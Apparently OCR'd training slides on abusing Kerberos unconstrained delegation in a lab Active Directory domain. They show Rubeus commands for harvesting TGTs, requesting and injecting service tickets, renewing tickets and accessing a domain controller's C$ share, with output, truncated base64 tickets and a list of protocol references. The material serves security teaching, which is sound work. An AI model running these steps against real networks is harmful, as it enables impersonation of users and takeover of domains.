

### Unconstrained delegation abuse (1)

- Who is the attacker in the scenario of an unconstrained delegation? ○ User, by design
- What if the attacker is in control of such a service?
	- Impersonation of every authenticated user
- What if the attacker can force entities to authenticate to the service?
	- Privilege escalation :)
	- RPC printer "bug" :)

#### Unconstrained delegation abuse (2)

Base64EncodedTicket

PS C:\Tools> .\Rubeus.exe monitor /interval:5 /nowrap  $($  $71111 = M = 11112$  $|1 - 1| + |1 - 1|$  $V1.5.0$ [\*] Action: TGT Monitoring [\*] Monitoring every 5 seconds for new TGTs  $[*]$  8/14/2020 11:06:40 AM UTC - Found new TGT: : sarah.lafferty@INLANEFREIGHT.LOCAL User **StartTime**  $: 8/14/2020 4:06:37 AM$ EndTime  $: 8/14/2020$  2:06:37 PM RenewTill  $: 8/21/2020 4:06:37 AM$ : name\_canonicalize, pre\_authent, initial, renewable, forwardable Flags

doIFmTCCBZWgAwIBBaEDAgEWooIEgjCCBH5hggR6MIIEdqADAgEFoRUbE0l0TEF0RUZSRUlHSFQuTE9DQUyiKDAmoAMCAQKh

#### Unconstrained delegation abuse (3)

PS C:\Tools> .\Rubeus.exe asktgs /ticket:doIFmTCCBZWgAwIBBaE<SNIP>LkxPQ0FM /service:cifs/dc01.INLANEFREIGHT.local /ptt

[\*] Action: Ask TGS

- [\*] Using domain controller: DC01.INLANEFREIGHT.LOCAL (10.129.1.207)
- [\*] Requesting default etypes (RC4 HMAC, AES[128/256] CTS HMAC SHA1) for the service ticket
- [\*] Building TGS-REQ request for: 'cifs/dc01.INLANEFREIGHT.local'
- [+] TGS request successful!
- [+] Ticket successfully imported!
- [\*] base64(ticket.kirbi):

doIFyDCCBcSgAwIBBaEDAgEWooIErTCCBKlhggSlMIIEoaADAgEFoRUbE0l0TEF0RUZSRUlHSFQuTE9D QUyiKzApoAMCAQKhIjAqGwRjaWZzGxhkYzAxLklOTEFORUZSRUlHSFQubG9jYWyjqqRUMIIEUKADAqES oQMCAQOiggRCBIIEPrCawPV<SNIP>



#### Unconstrained delegation abuse (4)

PS C:\Tools> .\Rubeus.exe renew /ticket:doIFmTCCBZWgAwIBBaE<SNIP>LkxPQ0FM /ptt



 $V2.2.2$ 

[\*] Action: Renew Ticket

```
[*] Using domain controller: DC01.INLANEFREIGHT.LOCAL (172.16.99.3)
[*] Building TGS-REQ renewal for: 'INLANEFREIGHT.LOCAL\brian.willis'
[+] TGT renewal request successful!
[*] base64(ticket.kirbi):
```
doIGHDCCBhigAwIBBaEDAgEWooIFCDCCBQRhggUAMIIE/KADAgEFoRUbE0lOTEFORUZSRUlHSFQuTE9D<SNIP>.

#### Unconstrained delegation abuse (5)

PS C:\Tools> dir \\dc01.inlanefreight.local\c\$

Volume in drive \\dc01.inlanefreight.local\c\$ has no label. Volume Serial Number is 7674-0745

Directory of \\dc01.inlanefreight.local\c\$



# Reference 1

- 1. [https://learn.microsoft.com/en-us/openspecs/windows\\_protocols/ms-kile/b721](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-kile/b7219d26-dbc7-4f3a-adfe-dcc31f90d92a) [9d26-dbc7-4f3a-adfe-dcc31f90d92a](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-kile/b7219d26-dbc7-4f3a-adfe-dcc31f90d92a) (MS reference for used protocols)
- 2. [https://www.rfc-editor.org/rfc/rfc4120](https://www.rfc-editor.org/rfc/rfc4120#section-1.4) (Kerberos v5)
- 3. <https://www.rfc-editor.org/rfc/rfc4757> (RC4 KDF)
- 4. <https://www.rfc-editor.org/rfc/rfc3962> (AES KDF)
- 5. <https://datatracker.ietf.org/doc/html/rfc3961> (AES KDF DK function)
- 6. Introduction to AD HTB module
- 7. Kerberos Attacks HTB module
- 8. Active Directory Enumeration & Attacks HTB module
- 9. [https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authent](https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authentication-packets/) [ication-packets/](https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authentication-packets/) (Sniffed tickets BF)

# Reference 2

- 10. <https://curl.se/rfc/ntlm.html> (NTLM documentation)
- 11. [https://learn.microsoft.com/en-us/windows-server/security/kerberos/ntlm-over](https://learn.microsoft.com/en-us/windows-server/security/kerberos/ntlm-overview) [view](https://learn.microsoft.com/en-us/windows-server/security/kerberos/ntlm-overview) (Official NTLM documentation)
- 12. [https://infosecwriteups.com/ntlm-authentication-in-active-directory-b99ea9087](https://infosecwriteups.com/ntlm-authentication-in-active-directory-b99ea9087519) [519](https://infosecwriteups.com/ntlm-authentication-in-active-directory-b99ea9087519) (NTLM in AD)
- 13. <https://www.youtube.com/watch?v=xDFRUYv1-eU>(Kerberos unconstrained delegation)